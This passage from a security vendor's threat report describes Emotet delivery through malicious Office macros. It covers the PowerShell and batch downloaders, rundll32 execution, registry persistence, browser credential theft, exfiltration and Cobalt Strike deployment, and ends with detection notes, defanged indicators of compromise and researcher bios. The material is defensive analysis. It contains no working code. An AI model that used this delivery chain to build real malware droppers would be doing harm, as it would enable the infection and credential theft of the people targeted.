

The de-obfuscated macro code executes PowerShell code. The PowerShell code establishes a connection to an attacker-controlled endpoint and downloads Emotet to the %ProgramData% directory, such as C:\ProgramData.



Emotet typically arrives from the attacker-controlled endpoint in the form of a DLL file that the PowerShell code stores under a random filename in the %ProgramData% directory. The PowerShell code then uses the rundll32 Windows utility to execute Emotet:

De-obfuscated macro code executes PowerShell that downloads and executes Emotet as seen in the Cybereason XDR Platform

De-obfuscated macro code executes PowerShell that downloads and executes Emotet as seen in the Cybereason XDR Platform









Alternatively to executing the PowerShell code directly, the de-obfuscated macro code may first create a Windows Batch (.bat) file in the %ProgramData% directory under a random name, such as C:\ProgramData\sdfhiuwu.bat or yksds.bat, and then execute the file. The .bat file stores obfuscated code that includes Base-64 encoded code and code that is stored in multiple string variables.

The obfuscated code in the .bat file executes the PowerShell code that downloads and then uses the rundll32 Windows utility to execute Emotet:

De-obfuscated macro code creates a Windows Batch file

De-obfuscated macro code creates a Windows Batch file

A Windows batch (.bat) file that contains obfuscated code

A Windows batch (.bat) file that contains obfuscated code

Execution of .bat file (yksds.bat) that executes PowerShell code which downloads and executes Emotet as seen in the Cybereason XDR Platform

Execution of .bat file (yksds.bat) that executes PowerShell code which downloads and executes Emotet as seen in the Cybereason XDR Platform







The PowerShell code uses the rundll32 Windows utility and specifies the DLL entry point Control_RunDLL or DllRegisterServer to execute Emotet. We observed that rundll32 maps the Emotet DLL file under the internal name of X.dll:

rundll32 executes Emotet: DllRegisterServer DLL entry point as seen in the Cybereason XDR Platform

rundll32 executes Emotet: DllRegisterServer DLL entry point as seen in the Cybereason XDR Platform

rundll32 maps an Emotet DLL file under the internal name of X.dll as seen in the Cybereason XDR Platform

rundll32 maps an Emotet DLL file under the internal name of X.dll as seen in the Cybereason XDR Platform



Distribution: Office Excel Document



If an Office Excel document distributes Emotet, the Office Excel application prompts the user that has opened the document to enable Office macro execution. The Excel document contains several hidden Excel worksheets that store malicious Office macros that distribute Emotet.

When the user enables macro execution, the Office macros execute:

Office Excel application prompts a user to enable macro execution

Office Excel application prompts a user to enable macro execution





The macros establish a connection to an attacker-controlled endpoint to download the Emotet malware. Emotet typically arrives from the attacker-controlled endpoint in the form of a DLL file that the macros store under a filename with the extension .ocx, such as besta.ocx, bestb.ocx, or bestc.ocx.

The macros use the rundll32 Windows utility and specify the DLL entry point Control_RunDLL or DllRegisterServer to execute Emotet. The macros may obfuscate the DLL entry point name by appending the ampersand (&) character to individual characters of the name:

rundll32 executes Emotet: DllRegisterServer DLL entry point as seen in the Cybereason XDR Platform

rundll32 executes Emotet: DllRegisterServer DLL entry point as seen in the Cybereason XDR Platform

Malicious Activities





When Emotet executes on a compromised system, the malware first establishes persistence by creating system services that start at system startup or by creating registry values at the HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run registry key:

Emotet (DLL file: oxneternhgbtah.ybc) establishes persistence on compromised system as seen in the Cybereason XDR Platform

Emotet (DLL file: oxneternhgbtah.ybc) establishes persistence on compromised system as seen in the Cybereason XDR Platform





Emotet then executes processes that conduct malicious activities. The processes that Emotet executes have random names and are children processes of the process of the rundll32 utility that executes Emotet.









In the attack scenario that we analyzed, Emotet executed a process that steals cookies or web and email credentials from client credential databases. Emotet used the keyword scomma in the process command line to execute WebBrowserPassView, a tool that steals web credentials from browser credential databases. Emotet then exfiltrated data from the compromised system to attacker-controlled endpoints:

Emotet executes processes that conduct malicious activities as seen in the Cybereason XDR Platform

Emotet executes processes that conduct malicious activities as seen in the Cybereason XDR Platform

Emotet executes the WebBrowserPassView tool as seen in the Cybereason XDR Platform

Emotet executes the WebBrowserPassView tool as seen in the Cybereason XDR Platform

Emotet exfiltrates data as seen in the Cybereason XDR Platform

Emotet exfiltrates data as seen in the Cybereason XDR Platform

After Emotet exfiltrated data, the Emotet operators deployed the Cobalt Strike framework on the compromised system. Emotet deployed a Cobalt Strike beacon in the form of a DLL file and executed the beacon by invoking the DllRegisterServer DLL entry point.

Detection and Prevention of emotet

Cybereason XDR Platform













The Cybereason XDR Platform is able to detect and prevent IcedID, QBot, and Emotet using multi-layer protection that detects and blocks malware with threat intelligence, machine learning, and Next-gen Antivirus (NGAV) capabilities:



Cybereason XDR Platform detects IcedID injecting code into a cmd.exe instance

Cybereason XDR Platform detects IcedID injecting code into a cmd.exe instance

Cybereason XDR Platform detects IcedID executing a Cobalt Strike loader implemented in adobe.dll

Cybereason XDR Platform detects IcedID executing a Cobalt Strike loader implemented in adobe.dll

Cybereason XDR Platform detects a malicious Office macro executing QBot using the regsvr32 Windows utility

Cybereason XDR Platform detects a malicious Office macro executing QBot using the regsvr32 Windows utility

Cybereason XDR Platform detects a malicious Office Excel document that distributes Emotet

Cybereason XDR Platform detects a malicious Office Excel document that distributes Emotet

Cybereason GSOC MDR

The Cybereason GSOC recommends the following:

- Enable the Anti-Malware feature in the Cybereason NGAV module and enable the Detect and Prevent modes of this feature.

- Securely handle email messages that originate from external sources. This includes disabling hyperlinks and investigating the content of email messages to identify phishing attempts.

- Threat Hunting with Cybereason: The Cybereason MDR team provides its customers with custom hunting queries for detecting specific threats - to find out more about threat hunting and Managed Detection and Response with the Cybereason Defense Platform, contact a Cybereason Defender here.

- For Cybereason customers: More details available on the NEST including custom threat hunting queries for detecting this threat.

Cybereason is dedicated to teaming up with defenders to end cyber attacks from endpoints to the enterprise to everywhere. Schedule a demo today to learn how your organization can benefit from an operation-centric approach to security.

Indicators of Compromise

|

Executables

|

SHA-1 hash:

a4d415c07b4ff77c6bd792c32fc46bfc6a1b0354

SHA-1 hash:

e8992a283f9f37dec617b305db2790d9112d3a20

|

|

Domains

|

zasewalli[.]fun

endofyour[.]ink

pedrosimanez[.]fun

kingflipp[.]online

beliale232634[.]at

belialw869367[.]at

belialq449663[.]at

|

|

IP Addresses

|

23.111.114[.]52

104.168.44[.]130

185.70.184[.]8

|

MITRE ATT&CK Techniques: Cobalt Strike, IceID, Emotet and QBOT

About the Researchers:

Eli Salem, Senior Security Analyst, Cybereason Global SOC

Eli Salem, Senior Security Analyst, Cybereason Global SOC

Eli is a lead threat hunter and malware reverse engineer at Cybereason. He has worked in the private sector of the cyber security industry since 2017. In his free time, he publishes articles about malware research and threat hunting.

Aleksandar Milenkoski, Senior Malware and Threat Analyst, Cybereason Global SOC

Aleksandar Milenkoski, Senior Malware and Threat Analyst, Cybereason Global SOC

Aleksandar Milenkoski is a Senior Malware and Threat Analyst with the Cybereason Global SOC team. He is involved primarily in reverse engineering and threat research activities. Aleksandar has a PhD in system security. For his research activities, he has been awarded by SPEC (Standard Performance Evaluation Corporation), the Bavarian Foundation for Science, and the University of Würzburg, Germany. Prior to Cybereason, his work focussed on research in intrusion detection and reverse engineering security mechanisms of the Windows operating system.

Brian Janower, Security Analyst, Cybereason Global SOC

Brian Janower, Security Analyst, Cybereason Global SOC

Brian Janower is a Security Analyst with the Cybereason Global SOC team. He is involved in malware analysis and triages security incidents effectively and precisely. Brian has a deep understanding of the malicious operations prevalent in the current threat landscape. He is in the process of obtaining a Bachelor of Science degree in Systems Information & Cyber.

Yonatan Gidnian, Senior Security Analyst and Threat Hunter, Cybereason Global SOC

Yonatan Gidnian, Senior Security Analyst and Threat Hunter, Cybereason Global SOC

Yonatan Gidnian is a Senior Security Analyst and Threat Hunter with the Cybereason Global SOC team. Yonatan analyses critical incidents and hunts for novel threats in order to build new detections. He began his career in the Israeli Air Force where he was responsible for protecting and maintaining critical infrastructures. Yonatan is passionate about malware analysis, digital forensics, and incident response.

Rotem Rostami, Security Analyst, Cybereason Global SOC

Rotem Rostami, Security Analyst, Cybereason Global SOC

Rotem Rostami is a Security Analyst with the Cybereason Global SOC (GSOC) team. She is involved in malware analysis activities and triages security incidents effectively and precisely. Rotem has a deep understanding of the malicious operations prevalent in the current threat landscape. Rotem has been working in the cybersecurity industry since 2018.

Eli Salem, Senior Security Analyst, Cybereason Global SOC

Eli Salem, Senior Security Analyst, Cybereason Global SOC Aleksandar Milenkoski, Senior Malware and Threat Analyst, Cybereason Global SOC

Aleksandar Milenkoski, Senior Malware and Threat Analyst, Cybereason Global SOC Brian Janower, Security Analyst, Cybereason Global SOC

Brian Janower, Security Analyst, Cybereason Global SOC Yonatan Gidnian, Senior Security Analyst and Threat Hunter, Cybereason Global SOC

Yonatan Gidnian, Senior Security Analyst and Threat Hunter, Cybereason Global SOC Rotem Rostami, Security Analyst, Cybereason Global SOC

Rotem Rostami, Security Analyst, Cybereason Global SOC